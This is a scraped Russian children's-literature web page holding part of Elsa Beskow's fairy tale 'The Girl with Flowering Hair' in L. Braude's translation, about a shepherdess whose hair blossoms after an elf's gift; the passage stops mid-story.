                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>


          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a> :</strong></font> <strong><font color="#A60E0E">Девочка с цветущими волосами</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>Перевод: Л. Брауде<br>
                    <br>
                    <strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
                      <h1><strong><font color="#A60E0E">Девочка с цветущими волосами</font></strong></h1>
                    </center>
<br>
                    <br>
                    <div id="news-id-6261">
                      Жила-была на свете маленькая пастушка. Звали ее Малин, но все в округе называли ее Блуммелина, что значит Лина-Цветолюбица, потому что она без памяти любила цветы и, возвращаясь из глухой лесной чащобы со стадом коров, всегда приносила с собой красивый букетик лесных цветов. Маленькая пастушка любила своих коров, и ей хорошо было в большом молчаливом лесу. Лишь одна телка по имени Бленда доставляла ей много хлопот. Бленда, как и Малин, была без памяти от цветов, но проявлялось это очень странно. Она по-дурацки хватала любые цветы, какие встречались ей на пути. Малин только и делала, что вечно отгоняла Бленду от всех цветущих лесных бугорков.<br>
                      Однажды, незадолго до полудня, Малин привела коров на солнечную прогалинку, и там они паслись, сонно жуя траву и наслаждаясь обеденным покоем. Малин растянулась на мшистом лесном покрове, чтобы тоже чуточку вздремнуть, но ее разбудил слабый жалобный вскрик. Оглядевшись, девочка увидала, что Бленда пасется возле какого-то бугорка, поросшего белыми цветами.<br>
                      Малин быстро вскочила на ноги и прогнала телку. Но тут к величайшему своему удивлению она увидала маленькую эльфу, которая, обхватив голову руками, сидела на мшистом бугорке и горько плакала.<br>
                      - Телка дергала тебя за волосы? - спросила Малин.<br>
                      - Да, она вырвала почти все цветы из моих волос, - пожаловалась эльфа и вытряхнула несколько прядей со стебельками из своих длинных волос.<br>
                      Но тут же засмеялась и вскинула голову.<br>
                      - Но это ничего! - сказала она. - Скоро в волосах вырастут новые цветочки. Вот уже и новые стебельки с листьями!<br>
                      И тут Малин к величайшему своему удивлению увидела, что волосы эльфы и вправду цвели. С той стороны, где паслась корова, виднелись только стебельки, а все остальные волосы были опутаны, словно облачком, мелкими, белыми, благоухающими цветами, похожими на астрочки.<br>
                      - Твои волосы цветут? - спросила Малин.<br>
                      - Как видишь, - ответила эльфа. - Это так чудесно! Спасибо, что спасла меня от коровы. Я умудрилась заснуть на этом бугорке, потому что протанцевала всю ночь напролет. Если бы не ты, то корова, может, съела бы и меня!<br>
                      Малин в изумлении смотрела на эльфу. Никого красивее она никогда не видела!<br>
                      - Как тебя зовут? - спросила она.<br>
                      - Витблумма - Белоцвета, - ответила эльфа. - Но теперь в благодарность за мое спасение ты должна загадать какое-нибудь желание. Только поскорее, мне пора уходить!<br>
                      - Хочу, чтобы мои волосы цвели точь-в-точь, как у тебя, - сказала Малин.<br>
                      - Хорошее пожелание, - сказала эльфа. И, кивнув головой, исчезла, словно белый лучик в лесной мгле.<br>
                      Малин задумчиво глядела ей вслед. И вдруг голова у нее закружилась от радости. Она услышала, как весело потрескивают корни ее волос, и не успела опомниться, как волосы ее уже покрылись цветами.<br>
                      - Я цвету, я цвету, - пела она, танцуя на мшистой лесной почве. А цветущие волосы белым облачком уже окутывали голову девочки.<br>
                      Но тут, взбрыкивая на ходу, примчалась Бленда и ткнулась мордой в волосы Малин.<br>
                      Девочка испуганно и поспешно отогнала корову. Чтобы держать Бленду на расстоянии, она вырезала себе деревянную палку.<br>
                      Когда в тот вечер Малин, веселая и гордая, возвращалась с коровами домой и вечернее солнце освещало цветы в ее волосах, люди таращили на нее глаза, думая, что Лина-Цветолюбица вовсе не в своем уме и вырядилась как чучело, украсив волосы цветами. А ее хозяйка - крестьянка - тотчас же велела ей вытащить весь этот сор из волос, чтобы быть, как все люди.<br>
                      - Не могу, - сказала Малин. - Это мои собственные волосы цветут.<br>
                      Хозяйка думала сперва, что пастушка шутит, и попыталась стряхнуть цветы с ее волос. Но увидев, что девочка сказала правду, в страшном испуге попросила Малин рассказать, как все произошло.<br>
                      Малин с радостью поведала ей обо всем. Она не могла остановиться, расписывая, как прекрасна была маленькая эльфа, которая сидела на поросшем мхом бугорке и плакала.<br>
                      Но крестьянка испугалась еще сильнее.<br>
                      - Неужто ты не понимаешь, что тебя заколдовали? - спросила она. - И ты уж, верно, вовсе из ума выжила, если пожелала себе такую несусветную глупость! От этих цветущих волос у тебя будут одни беды.<br>
                      С этими словами хозяйка взяла огромные ножницы, тут же состригла несколько прядок с красивыми белыми цветочками и бросила их в огонь. Затем причесала мокрым гребнем оставшиеся на голове у девочки волосы и заплела их в две коротенькие тугие косички.<br>
                      - Ну вот, теперь ты выглядишь, как все люди, - сказала она. - И никому, пожалуйста, не рассказывай, что случилось с тобой в лесу.<br>
                      Лишившись своих цветущих волос, маленькая пастушка плакала весь вечер, пока не заснула.<br>
                      А когда проснулась на рассвете, то почувствовала такую же удивительную радость, как и накануне. Вся ее крошечная каморка благоухала лесными цветами. Посмотревшись в осколок зеркала, висевшего на стене, Малин обнаружила, что волосы ее снова в цвету. Косички ночью распустились, и будто настоящий венок из белых астрочек и маленьких, нежных светло-синих колокольчиков обвивал ее голову.<br>
                      "На этот раз никто уже не срежет мне волосы", - подумала Малин.<br>
                      И, прежде чем выйти на кухню, она взяла большой клетчатый платок и повязала им голову.<br>
                      - Ну вот и ладно, - сказала ее хозяйка. - Теперь у тебя вполне разумный вид!<br>
                      Но Малин, лишь только углубилась со своим стадом далеко-далеко в лесную чащу, тут же сняла головной платок и встряхнула волосами, чтобы дать цветам подышать да насладиться воздухом и солнечным светом.<br>
                      Теперь каждый день в лесу был словно праздник для маленькой пастушки. Свежий цветочный аромат струился над ней, куда бы она ни шла, бабочки и пчелы жужжали вокруг нее, и радость постоянно переполняла душу девочки. Коровам передавалась радость маленькой пастушки, и они становились такими же добрыми да приветливыми, как и она. Даже Бленда укротила свой норов и не покушалась больше на цветочки в волосах у Малин.<br>
                      Но девочка никогда не показывалась в селении с непокрытой головой.<br>
                      В первый же свой свободный день Малин отправилась домой, на крошечный торп - арендованный участок земли, - где жили ее родители и маленькие братья с сестрами. Ну и обрадовались же они, когда явилась Малин, и все захотели, чтобы она рассказала, как ей живется на службе у хозяйки.<br>
                      Но только вечером, когда маленькие сестры и братья уснули, Малин сняла головной платок и показала родителям свои цветущие волосы. А потом рассказала о маленькой эльфе.<br>
                      Отец с матерью очень удивились. Но если торпарь лишь улыбнулся, глядя на сияющее личико дочери и на ее прекрасные цветущие волосы, то жена его, закрыв лицо руками, запричитала:<br>
                      - Беда-то какая! Нашу маленькую дочку заколдовали!<br>
                      - Не беспокойся, матушка! - сказала Малин. - Когда я выхожу на люди, я всегда прикрываю волосы платком. Если бы ты только знала, как я счастлива, ты бы так не горевала!<br>
                      - А как это красиво! - подхватил торпарь. - Если бы ты смогла достать мне семена этих цветочков, я посадил бы их на своем клочке земли.<br>
                      И он повел Малин к лачуге - показать ей новые цветочные клумбы, которые разбил с южной стороны.<br>
                      Когда Малин возвращалась обратно в крестьянскую усадьбу, отец, проводив ее немного по дороге, сказал:<br>
                      - Больно мала ты, чтобы служить. Не будь у нас так туго с хлебом, жила бы ты дома и помогала мне в моем садике. Так было бы куда лучше.<br>
                      - Я бы тоже очень этого хотела, - ответила Малин. - Но не печалься, батюшка, из-за меня. Мне так хорошо с моими коровами в лесу.<br>
                      Однажды теплым солнечным днем пришла Малин с коровами к лесному ручью, и захотелось ей вдруг вымыть волосы в ручье - освежить цветочки. Встав на колени, она окунула волосы в воду, а потом, чтобы поскорее их высушить, стала танцевать. Коровы пили воду из ручья и потому даже не заметили, что она танцует. И все же две пары незнакомых глаз удивленно рассматривали девочку. Это были глаза двух мальчиков, которые отправились в лес разыскивать удравшего жеребца. Один мальчик был сыном хозяина усадьбы, другой - сыном кучера.<br>
                      Сын кучера, удивленно вскрикнув, шагнул было к танцующей девочке, но она тут же скрылась в кустарнике. Когда же мальчики опомнились и пустились следом за ней, Малин была уже далеко.<br>
                      Сначала мальчики подумали, что видят лесовицу, и когда спустя некоторое время повстречалась им пастушка в клетчатой косынке на голове, они спросили ее, не видела ли она лесовицу.<br>
                      - Нет, не видела, - ответила пастушка.<br>
                      И мальчики пошли дальше.<br>
                      Когда они вернулись домой с жеребцом, сын кучера рассказал о плясунье-лесовице с цветущими волосами. История эта обошла всю округу. Однако же Сикстен, сын хозяина усадьбы, никому не рассказывал о своем видении, хотя постоянно думал о красивой девочке-плясунье с цветущими волосами.<br>
                      Молва о плясунье-лесовице летела все дальше и дальше, обрастая, как это часто бывает, все новыми и новыми подробностями.<br>
                      Под конец рассказывали уже о сверкающих зеленых глазах лесовицы и о том, как ее украшенный цветами хвост развевался наперегонки с ее длинными волосами, когда она отплясывала перед мальчиками, пытаясь зама нить их в глухую дремучую чащобу.<br>
                      Когда слухи об этом дошли до родителей Малин, они иначе и не подумали, что речь идет об их дочери. Жена торпаря со слезами на глазах просила Малин, чтобы она, когда пасет коров на диких лесных пустошах, как могла остерегалась бы злой волшебницы.<br>
                      А под конец историю о лесовице стали рассказывать и в крестьянской усадьбе, где Малин служила в пастушках. Услышав эту историю, хозяйка не вымолвила ни слова, однако подозрительно поглядела на пастушку. И когда они остались одни в доме, она быстрым рывком сорвала платок с головы Малин.<br>
                      Увидев цветы в волосах пастушки, хозяйка страшно разозлилась.<br>
                      - Накличешь ты беду на всю усадьбу своим колдовством, - прошипела<br>
                      она. - Берегись, не то тебя сожгут как ведьму!<br>
                      - Я ничего не могу поделать со своими волосами, - возразила Малин. - Они все равно цветут, хочу я этою или нет!<br>
                      - Отправляйся сию минуту в лес и отыщи эту самую эльфу, - приказала пастушке старуха хозяйка. - Может, она освободит тебя от заклятия. И не смей показываться мне на глаза, пока в волосах у тебя останется хотя бы один цветок!<br>
                      Делать нечего, отправилась Малин в лес. Путь был не близкий, а солнце уже село. Маленькая пастушка шла и думала о том, что потеряй она свое место, она потеряет и жалованье. А как она радовалась, принося домой, батюшке и матушке, деньги. Нет, надо во что бы то ни стало разыскать эльфу.<br>
                      Когда же наконец Малин пришла на лесную прогалинку, где встретила эльфу, над деревьями уже сиял месяц. И в лунном сиянии, словно серебристо-белый туман, плыл и колыхался танец эльфов.<br>
                      Сидя на поросшем мхом бугорке, Малин любовалась танцем эльфов, таким прекрасным, что девочка и думать забыла, зачем сюда явилась. Но потом, вспомнив про свое дело, начала тихонько напевать, как тогда, когда приманивала коров:<br>
                      Белоцвета, Белоцвета, помнишь ли меня, Белоцвета милая, приди, вспомни дружка! И вдруг, откуда ни возьмись, из тумана вынырнула маленькая белая тень и направилась к Малин.<br>
                      - Что тебе надо? - спросила Белоцвета. - У тебя такой печальный голос.<br>
                      - Я горюю оттого, что не могу больше сохранить в волосах цветы, - пожаловалась Малин. И она обо всем рассказала эльфе.<br>
                      - До чего чудные эти люди! - удивилась эльфа. - Никогда нам, эльфам, их не понять!<br>
                      - Может, тебе под силу сделать мои цветы невидимками, - попросила Малин. - Тогда бы я могла их сохранить.<br>
                      - Это я могу, - пообещала эльфа, - но тогда ты и сама их не увидишь.<br>
                      - Неважно, - возразила Малин. - Зато я буду по-прежнему радоваться, что волосы мои цветут. Этого у меня никому не отнять.<br>
                      - Во всяком случае, - растолковала ей эльфа, - один человек на свете сможет увидеть твои цветы.<br>
                      - Кто же? - спросила Малин.<br>
                      - Этого я не знаю, - ответила эльфа. - Но помни, что с тем, кто увидит твои цветы-невидимки, ты можешь обручиться. Только с ним и больше ни с кем другим.<br>
                      С этими словами эльфа легонько прикоснулась к волосам Малин и поспешила туда, где плясали эльфы.<br>
                      Пастушка не поняла, что имела в виду эльфа, но на душе у нее стало легко и радостно, когда она возвращалась домой при свете месяца.<br>
                      Наутро хозяйка увидела, что в пастушкиных волосах нет больше цветов, и осталась очень довольна.<br>
                      - Гляди только, чтобы не угодить под новое заклятие, - сказала она.<br>
                      А Малин было так хорошо без теплого головного платка. И с виду она была много веселее прежнего. Аромат лесных цветов сопровождал ее, куда бы она ни шла, и словно легкое сияние струилось от ее светлых волос. Немало юношей в округе хотели бы жениться на Лине-Цветолюбице, когда она станет взрослой девушкой.<br>
                      Мечтал об этом и сын хозяина усадьбы, где Малин служила в пастушках. Малин-то ни о чем не догадывалась, но матушка его все приметила, а уж эту-то пастушку в невестки она никак не хотела. "Кто его знает, вдруг в ней еще сидит колдовство", - думала она. И потому хозяйка все круче и резче разговаривала с Малин. А как настала осень и скотину уже не выпускали из хлева, она приставила пастушку к самой трудной и грязной работе, какую только могла придумать. Она думала, что черная работа сделает Малин такой грубой и неуклюжей, что сын не захочет даже глянуть в сторону пастушки.<br>
                      Однако же Малин ходила по усадьбе, погруженная в свои мечты о цветах, и какую бы работу ни справляла, она казалась все такой же веселой, радостной и вольной. Когда она входила в темный хлев, казалось, от нее исходит еще большее сияние, чем когда она пасла коров в лесу. Она едва замечала неприветливость хозяйки, точь-в-точь как не видела, что взгляды хозяйского сына преследуют ее всюду, куда бы она ни пошла. Но все же Малин тосковала порой о лете и о прохладе зеленого леса.<br>
                      А как настала весна, хозяйка наняла себе другую пастушку.<br>
                      - Забирай свое жалованье, - сказала она Малин. - И чтобы духу твоего больше в моем доме не было. Колдовство, поди, еще сидит в тебе. Ничто тебя не проймет - ни работа, ни ругань. Ходишь по усадьбе с таким видом, будто ты всему миру хозяйка.<br>
                      Ну и опечалилась же Малин!<br>
                      - Я старалась справлять свою работу как нельзя лучше, - сказала она.<br>
                      - Да, работать ты умеешь, - сказала хозяйка. - Только по тебе ведь никогда не видно, что тебе тяжко и ты устала. Не иначе тут колдовство замешано. Прощай же.<br>
                      С тяжелым сердцем отправилась Малин домой. Как она скажет родителям, что ей отказали от места? Они-то думали, что она останется в крестьянской усадьбе по меньшей мере еще два года! И вот теперь придется уйти, да еще с таким позором.<br>
                      Но дома встретили ее с радостью! Матушка хворала и, увидев дочь, даже лицом просветлела. Довольна была она и тем, что цветы исчезли из волос Малин, ведь матушку так тревожило это непонятное колдовство.<br>
                      - Теперь я могу спокойно умереть, - сказала она. - Сдается мне, теперь с тобой все будет ладно.<br>
                      - Нет, матушка, ты не умрешь, - сказала Малин, тут же принимаясь обихаживать ее. И делала она это как нельзя лучше. Позаботилась она и о доме, да и младших сестер с братьями стала приучать к работе.<br>
                      "Так светло и весело в доме, когда тут Малин", - думали они. Отец тоже не мог нарадоваться, что старшая дочь снова с ними. Жаль ему было лишь прекрасных цветочков, которые исчезли из ее волос!<br>
                      Вскоре матушка снова встала на ноги, и теперь Малин могла помогать отцу в их садике. На это у него оставалось мало времени из-за весенних полевых работ. Однако Малин работала за двоих. "Просто удивительно, - думал ее отец. - Какая у нее легкая рука. К чему ни прикоснется, все растет и расцветает!" Вскоре его садик уже пестрел всеми красками, всеми цветами радуги. Садовые и полевые цветы росли там вперемежку, и молва о роскошных, диковинных цветах на бедняцком торпе облетела всю округу. На торп стали приходить люди и покупать цветы ко всем праздникам и торжествам. Торпаря просили также продавать рассаду. И он думал, что если так и дальше пойдет, у него, наконец, появятся средства - построить теплицу. Об этом он мечтал всю свою жизнь.<br>
                      Поначалу матушку удивляло, что Малин не желает сидеть и рукодельничать, как другие девочки, а только копается в земле. И жене торпаря казалось, что у них слишком много растет цветов; было бы лучше выращивать побольше овощей. Но когда она увидела, сколько денег приносят эти цветы, она тоже обрадовалась!<br>
                      Весть о прекрасном саде дошла и до хозяйки господской усадьбы. И вот однажды она поехала туда вместе с сыном - купить немного цветов. Ей так надоели все эти чопорные цветы в господском саду.<br>
                      Когда они приехали на лесной торп, Малин как раз садовничала. Сбросив с себя грубый передник, она вышла к господам и поклонилась.<br>
                      Пока торпарь показывал хозяйке цветочные грядки, Сикстен удивленно смотрел на Малин.<br>
                      - Какие красивые цветы у тебя в волосах! - сказал он.<br>
                      Испуганно схватившись за голову, Малин быстро убежала в горницу.<br>
                      - Дай мне какой-нибудь платок, милая матушка! - попросила она.<br>
                      - Да, это разумно! - похвалила ее мать. - В платке ты будешь куда опрятней.<br>
                      Малин обвязала волосы платком, вышла из дому и снова принялась за работу.<br>
                      Сикстен же между тем все думал о девочке с цветущими волосами. Где он видел ее?<br>
